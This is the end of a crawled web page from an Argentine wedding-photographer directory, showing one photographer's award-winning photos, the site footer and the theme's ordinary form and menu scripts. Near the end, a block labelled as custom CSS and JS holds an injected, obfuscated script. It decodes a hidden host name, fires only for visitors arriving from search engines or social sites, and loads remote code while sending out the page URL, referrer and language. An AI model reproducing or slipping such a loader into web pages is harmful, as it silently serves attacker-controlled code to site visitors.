                                                        <img src="https://bodasargentina.com/wp-content/uploads/2016/11/IMG_8713-2-950x633.jpg" alt="Fotograf&iacute;a de Rodrigo Zelada" title="Fotograf&iacute;a de Rodrigo Zelada" />		
                						


            </div>



             

                <div id="premios-fotografo">
                    <h3>Fotografias Premiadas:</h3>
                    <ul class="listado-premios">
                        <li><h4>Concurso 2017 &#8211; C2 / Categoría: Fiesta / Puesto 7</h4><img src="https://bodasargentina.com/wp-content/uploads/2017/08/2017-c2-fiesta-7-1-950x633.jpg"</img></li><li><h4>Concurso 2017 &#8211; C2 / Categoría: Fiesta / Puesto 2</h4><img src="https://bodasargentina.com/wp-content/uploads/2017/08/2017-c2-ceremonia-2-1-950x633.jpg"</img></li><li><h4>Concurso 2017 &#8211; C1 / Categoría: Emoción / Puesto 6</h4><img src="https://bodasargentina.com/wp-content/uploads/2017/05/5-emocion-Emoción-rodrigozelada@hotmail.com-Rodrigo-Zelada-4-1-950x633.jpg"</img></li><li><h4>06 &#8211; Concurso 2016 &#8211; Categoría Fiesta</h4><img src="https://bodasargentina.com/wp-content/uploads/2017/02/06-Fiesta-rodrigozelada@hotmail.com-Rodrigo-Zelada-1-950x633.jpg"</img></li><li><h4>09 &#8211; Concurso 2016 &#8211; Categoría Ceremonia</h4><img src="https://bodasargentina.com/wp-content/uploads/2017/02/09-Ceremonia-rodrigozelada@hotmail.com-Rodrigo-Zelada-3-950x633.jpg"</img></li><li><h4>Concurso 2014 &#8211; Categoría Fiesta</h4><img src="https://bodasargentina.com/wp-content/uploads/2016/02/26-Rodrigo-Zelada-950x634.jpg"</img></li>                    </ul>
                </div>
                        </div>

    </div>
</article><!-- #post-## -->






</div><!-- #content -->

<footer  role="contentinfo">

    <div class="footer-contenedor">
        <div class="footer-col">

            <a href="https://bodasargentina.com">
                <img src="https://bodasargentina.com/wp-content/themes/bodasargentinas/img/logo-bodas-argentinas-footer_2016.png" alt="Bodas Argentinas"/>
            </a>
            <p class="info-sitio">
               El portal para parejas que planean creativamente su boda. Somos el directorio más importante  de fotógrafos y videógrafos de bodas. Los novios podrán conocer y contactar a los profesionales de todo el país. Recorrer sus perfiles, ver sus trabajos y los servicios que brindan.

Los invitamos a navegar el sitio, descubrir nuevas tendencias, conocer los fotógrafos más premiados y elegir al profesional ideal para tu boda.

            </p>
            <p class="terminos">Términos y condiciones: </p>
            <p class="cuentas">
                <a href="https://bodasargentina.com/compromiso-de-uso-registro-premium/">Premium</a> - <a href="https://bodasargentina.com/compromiso-de-uso-registro-estandar/">Estandar</a>
            </p>
        </div>

        <div class="footer-col footer-col-menu">
            <h3 class="titulo-menu-footer">NOVIOS</h3>
            <ul class="menu-footer">                
                <li><a href="https://bodasargentina.com/directorio/">· Encuentre Fotógrafo</a></li>
                <li><a href="">· Encuentre Videógrafo</a></li>
                <li><a href="https://bodasargentina.com/pedir-presupuesto/">· Pida Presupuestos de Foto / Video</a></li>
                <li><a href="https://bodasargentina.com/galerias-fotografos/">· Galería de Fotos</a></li>
                <li><a href="https://bodasargentina.com/fotografos-top/">· Fotógrafos TOP</a></li>
                <li><a href="https://bodasargentina.com/bodas-reales/">· Bodas Reales</a></li>
            </ul>
        </div>
        <div class="footer-col footer-col-menu">
            <h3 class="titulo-menu-footer">FOTÓGRAFOS</h3>
            <ul class="menu-footer">                
                <li><a href="https://bodasargentina.com/unite-a-bodas/">· Unite a Bodas</a></li>
                <li><a href="https://bodasargentina.com/beneficios/">· Beneficios a Miembros</a></li>
                <li><a href="https://bodasargentina.com/concursos/">· Próximo Consurso</a></li>           
            </ul>
            <h3 class="titulo-menu-footer">VIDEÓGRAFOS</h3>
            <ul class="menu-footer">                
                <li><a href="">· Unite a Bodas</a></li>
                <li><a href="">· Beneficios a Miembros</a></li>

            </ul>
        </div>

        <div class="footer-col footer-col-suscribir">
            <h3 class="titulo-menu-footer">SUSCRIBITE </h3>
            <form id="form-suscribir" method="post" action="https://bodasargentina.com/wp-admin/admin-ajax.php">
                <div class="ajaxing">
                    <img src="https://bodasargentina.com/wp-content/themes/bodasargentinas/img/loader.png" alt="Loading"/>
                </div>
                <input type="hidden" name="action" value="suscribir"/>
                <input type="hidden" name="news-code" value="d7cdad6186"/>
                <input type="text" placeholder="Ingresá tu email" name="email"/>
                <input type="text" placeholder="Ingresá tu sexo" name="sex"/>
                <button>
                    <img src="[data-uri]"/>

                </button>
            </form>

            <h3 class="titulo-menu-footer titulo-menu-footer-contacto">CONTACTO / SEGUINOS </h3>
            <a href="mailto:info@bodasargentina.com" class="email-contacto">info@bodasargentina.com</a>
            <a href="mailto:fotografos@bodasargentina.com" class="email-contacto">fotografos@bodasargentina.com</a>
            <div class="redes-sociales">
                <a href="https://www.facebook.com/BodasArgentina/" target="blank">
                    <img src="[data-uri]"/>
                </a>
                <a href="https://es.pinterest.com/bodasargentina/" target="blank">
                    <img src="[data-uri]"/>
                </a>
            </div>
        </div>
    </div>




</footer>
</div><!-- #page -->

<script type='text/javascript' src='https://bodasargentina.com/wp-content/themes/bodasargentinas/js/navigation.js' id='bodasargentinas-navigation-js'></script>
<script type='text/javascript' src='https://bodasargentina.com/wp-content/themes/bodasargentinas/js/skip-link-focus-fix.js' id='bodasargentinas-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://bodasargentina.com/wp-content/themes/bodasargentinas/js/plugins.js' id='bodasargentinas-plugins-js'></script>
<script type='text/javascript' id='bodasargentinas-scripts-js-extra'>
/* <![CDATA[ */
var Bodas = {"siteUrl":"https:\/\/bodasargentina.com","ajaxUrl":"https:\/\/bodasargentina.com\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/bodasargentina.com\/wp-content\/themes\/bodasargentinas"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bodasargentina.com/wp-content/themes/bodasargentinas/js/scriptsBodas.min.js' id='bodasargentinas-scripts-js'></script>
<script type='text/javascript' src='https://bodasargentina.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-9774e7805b244d82c869.js' id='googlesitekit-events-provider-wpforms-js' defer></script>
<script type='text/javascript' src='https://bodasargentina.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- f5014aec42586acc97ad64dd6309ac5e --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://bodasargentina.com/wp-content/themes/bodasargentinas/js/scriptsBodas.min.js
body_size: 1710
content:

var getUrlParameter=function getUrlParameter(a){var d=decodeURIComponent(window.location.search.substring(1)),c=d.split("&"),e,b;for(b=0;b<c.length;b++){e=c[b].split("=");if(e[0]===a){return e[1]===undefined?true:e[1]}}};jQuery(document).ready(function(b){(function(e,d){var c=function(i,f,g){var j;return function h(){var m=this,l=arguments;function k(){if(!g){i.apply(m,l)}j=null}if(j){clearTimeout(j)}else{if(g){i.apply(m,l)}}j=setTimeout(k,f||100)}};jQuery.fn[d]=function(f){return f?this.bind("resize",c(f)):this.trigger(d)}})(jQuery,"smartresize");b(function(){var d=b("iframe[src^='https://www.youtube.com'], iframe[src^='https://player.vimeo.com']"),c=b(".fotografo-galeria");d.each(function(){b(this).data("aspectRatio",this.height/this.width).removeAttr("height").removeAttr("width")});b(window).smartresize(function(){var e=c.width();d.each(function(){var f=b(this);f.width(e).height(e*f.data("aspectRatio"))})}).resize()});function a(d,f,c){var e;return function(){var j=this,i=arguments;var h=function(){e=null;if(!c){d.apply(j,i)}};var g=c&&!e;clearTimeout(e);e=setTimeout(h,f);if(g){d.apply(j,i)}}}b(".hamburguer-icon button").click(function(){if(b(this).hasClass("visible")){b("#site-navigation").fadeOut();b(this).removeClass("visible")}else{b("#site-navigation").fadeIn();b(this).addClass("visible")}});b(".menu-item-has-children > a").click(function(d){if(b(window).width()<991){d.preventDefault();var c=b(this).parent().find(".sub-menu");if(c.hasClass("expandido")){c.removeClass("expandido")}else{b(".sub-menu").removeClass("expandido");b(this).parent().find(".sub-menu").addClass("expandido")}}});b(".link-premios").click(function(c){c.preventDefault();b("html, body").animate({scrollTop:b("#premios-fotografo").offset().top},1000)});b("#empresa-select-provincia").change(function(){var g=b("#empresa-select-provincia option:selected").attr("data-id-provincia");var e="";var h="?";if(g!==undefined){e="?provincia="+g;h="&"}var c="";var f=getUrlParameter("rubro");if(f!==undefined){c=h+"rubro="+f}var d=Bodas.siteUrl+"/empresas-amigas/"+e+c;window.location.href=d});b("#empresa-select-rubro").change(function(){var g=b("#empresa-select-rubro option:selected").attr("data-id-rubro");var e="";var h="?";var f=getUrlParameter("provincia");if(f!==undefined){e="?provincia="+f;h="&"}var c="";if(g!==undefined){c=h+"rubro="+g}var d=Bodas.siteUrl+"/empresas-amigas/"+e+c;window.location.href=d});b(".traer-fotografos-prem").click(function(g){g.preventDefault();var d=b(this);d.find(".ajaxing").fadeIn();d.find("span").fadeOut();var c=parseInt(d.attr("data-page"));var f=d.attr("data-url");b.get(f+"page/"+c,function(h){var e=b(h).find(".profesional");d.find(".ajaxing").fadeOut();d.find("span").fadeIn();d.before(e);d.attr("data-page",++c)})});b(".traer-fotografos-gral").click(function(g){g.preventDefault();var d=b(this);d.find(".ajaxing").fadeIn();d.find("span").fadeOut();var c=parseInt(d.attr("data-page"));var f=d.attr("data-url");b.get(f+"?pageGral="+c,function(h){var e=b(h).find(".profesional-standard");d.find(".ajaxing").fadeOut();d.before(e);d.find("span").fadeIn();d.attr("data-page",++c)})});b(".home-slides").flexslider();b(".selector-provincia").change(function(){var c=b(".selector-provincia option:selected").attr("data-url");if(c!==""){window.location.href=c}});b("input,textarea").keydown(function(){b(this).removeClass("input-error")});b("#form-presupuesto").submit(function(f){f.preventDefault();var c=true;var e=b(this);e.find("input[type=text] , textarea").not("input[name=sex]").each(function(){b(this).removeClass("input-error");if(b(this).val()===""){c=false;b(this).addClass("input-error")}});if(!c){swal("Oops...","Debe completar todos los campos","error");return false}if(!validateEmail(e.find("input[name=email]").val())){e.find("input[name=email]").addClass("input-error");swal("Oops...","Debe ingresar un Email Valido.","error");return false}var d=b(this).attr("action");e.find(".ajaxing").fadeIn();b.post(d,e.serialize(),function(g){e.find(".ajaxing").fadeOut();if(g.enviado){jQuery("#form-presupuesto")[0].reset();swal("Gracias!","Se ha cargado correctamente el presupuesto. Te enviamos un email de confirmación. Revisa tu carpeta de SPAM en caso de no recibirlo. Muchas gracias!","success",function(){window.location.reload()})}else{swal("Oops...","Error al enviar tu solicitud!","error")}})});b("#form-suscribir").submit(function(e){e.preventDefault();var c=true;if(!validateEmail(b("#form-suscribir input[name=email]").val())){b("#form-suscribir input[name=email]").addClass("input-error");swal("Oops...","Debe ingresar un Email Valido.","error");return false}var d=b(this).attr("action");b("#form-suscribir .ajaxing").fadeIn();b.post(d,b("#form-suscribir").serialize(),function(f){b("#form-suscribir .ajaxing").fadeOut();if(f.enviado){swal("Gracias!","Te has suscrito a nuestro newsletter!","success")}else{swal("Oops...","Error al generar tu suscripcion!","error")}})});b("#form-presupuesto input[name=fecha_evento]").datepicker({format:"dd/mm/yyyy",language:"es"});b(".inputfile").each(function(){var d=this;var f=b(this),c=f.next("label"),e=c.html();f.on("change",function(i){f.removeClass("input-error");c.removeClass("input-error");var j="";if(this.files&&this.files.length>1){j=(this.getAttribute("data-multiple-caption")||"").replace("{count}",this.files.length)}else{if(i.target.value){j=i.target.value.split("\\").pop()}}if(j){c.html(j)}else{c.html(e)}if(window.FileReader&&d.files){var h=d.files[0];var g=parseFloat(h.size/1024/1024).toFixed(2);if(g>0.4){swal("Oops...","El tamaño maximo debe ser 400kB ","error");f.addClass("input-error");c.addClass("input-error")}}});f.on("focus",function(){f.addClass("has-focus")}).on("blur",function(){f.removeClass("has-focus")})});b("#form-subir-imagenes select").change(function(){b(this).removeClass("input-error")});b("#form-subir-imagenes").submit(function(g){var d=b(this);var f=true;var c=false;d.find("input[type=file]").each(function(){var h=b(this);if(h.val()!==""){var e=h.parent().parent().find("select");if(e.val()===""){e.addClass("input-error");f=false}c=true;if(h.hasClass("input-error")){swal("Oops...","Revisa los tamaños de imagen","error");g.preventDefault();return false}}});if(!c){swal("Oops...","Debes cargar al menos una imagen!","error");g.preventDefault();return false}if(!f){swal("Oops...","Debes seleccionar la categoria!","error");g.preventDefault();return false}})});function validateEmail(a){var b=/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;return b.test(a)};